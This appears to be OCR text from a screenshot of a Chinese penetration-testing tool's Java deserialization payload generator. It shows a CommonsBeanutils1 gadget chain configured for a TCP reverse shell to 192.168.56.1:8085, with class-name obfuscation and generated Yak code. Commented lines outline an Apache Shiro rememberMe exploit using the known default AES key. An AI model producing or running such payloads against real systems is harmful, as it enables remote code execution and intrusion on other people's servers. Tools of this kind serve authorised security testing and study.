 渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner 记事本
DNS ICMP TCP Yso
1
反连触发器 RevHack 端口监听器
解码
编码
fuzztag
Codec
DNSLog
首页 History DNSLog MITM 交互式劫持 插件仓库 Web Fuzzer Yso-Java Hack 端口监听器 Yak Runner 漏洞
Yso-Java Hack-1
5 6
JavaPayload 配置 启动反连 生成
代码 BASE64 HEX YAK DUMP Yak Runner 复制代码
使用利用链
2
* 利用链 CommonsBeanutils1 / TcpReverseShell
* 混淆
* 双字节字符
* 脏数据 0
* 类名 TZnBvRYY
* Java 版本 52
* 反连主机 192.168.56.1 3
* 反连端口 8085 4
1 log.setLevel("info")
2 gadgetObj,err = yso.GetGadget("CommonsBeanutils1",yso.useTemplate("TcpReverseShell"),yso.obfuscationClassConstantPool(),yso.evilClassName("TZnBvRYY"),yso.majorVersion(52),
yso.useClassParam("host","192.168.56.1"),yso.useClassParam("port","8085"))
3 if err {
4 log.error("%v",err)
5 return
6 }
7 gadgetBytes,err = yso.ToBytes(gadgetObj,yso.twoBytesCharString(),yso.dirtyDataLength(0))
8 if err {
9 log.error("%v",err)
10 return
11 }
12
13 // 16进制展示payload
14 hexPayload = codec.EncodeToHex(gadgetBytes)
15 //(hexPayload)
16
17 // // Shiro利用
18 // target = "127.0.0.1:8080"
19 // base64Key = "kPH+bIxk5D2deZiIxcaaaA==" // base64编码的key
20 // key,_ = codec.DecodeBase64(base64Key) // 生成key
21 // payload = codec.PKCS5Padding(gadgetBytes, 16) // 加密payload
22 // encodePayload = codec.AESCBCEncrypt(key, payload, nil)[0]
23 // finalPayload = codec.EncodeBase64(append(key, encodePayload...))
24 // rsp,req,_ = poc.HTTP(`GET /login HTTP/1.1
25 // Host: {{params(target)}}
26 // Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
27 // Accept-Encoding: gzip, deflate
28 // Accept-Language: zh-CN,zh;q=0.9